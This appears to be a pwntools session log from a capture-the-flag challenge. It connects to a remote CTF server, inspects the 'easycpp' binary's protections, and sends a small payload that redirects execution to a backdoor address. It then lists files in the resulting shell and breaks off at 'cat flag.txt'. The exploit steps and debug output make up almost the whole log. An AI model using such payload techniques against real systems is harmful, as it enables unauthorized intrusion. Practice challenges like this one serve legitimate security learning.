 >>> from pwn import *
>>> p = remote('sec.eqqie.cn',10007)
[x] Opening connection to sec.eqqie.cn on port 10007
[x] Opening connection to sec.eqqie.cn on port 10007: Trying 106.54.1.176
[+] Opening connection to sec.eqqie.cn on port 10007: Done
>>> e = ELF('easycpp')
[*] '/root/\xe4\xb8\x8b\xe8\xbd\xbd/easycpp'
    Arch:     i386-32-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x8048000)
>>> context.log_level = 'debug'
>>> bd = 0x80487bb
>>> buf = 0x804a0c0
>>> pl = p32(buf+4) + p32(bd)
>>> p.sendline(pl)
[DEBUG] Sent 0x9 bytes:
    00000000  c4 a0 04 08  bb 87 04 08  0a                        |····|····|·|
    00000009
>>> p.interactive()
[*] Switching to interactive mode
ls
[DEBUG] Sent 0x1 bytes:
    'l' * 0x1
[DEBUG] Sent 0x1 bytes:
    's' * 0x1
[DEBUG] Sent 0x1 bytes:
    '\n' * 0x1
[DEBUG] Received 0x29 bytes:
    'bin\n'
    'dev\n'
    'easycpp\n'
    'flag.txt\n'
    'lib\n'
    'lib32\n'
    'lib64\n'
bin
dev
easycpp
flag.txt
lib
lib32
lib64
cat flag.txt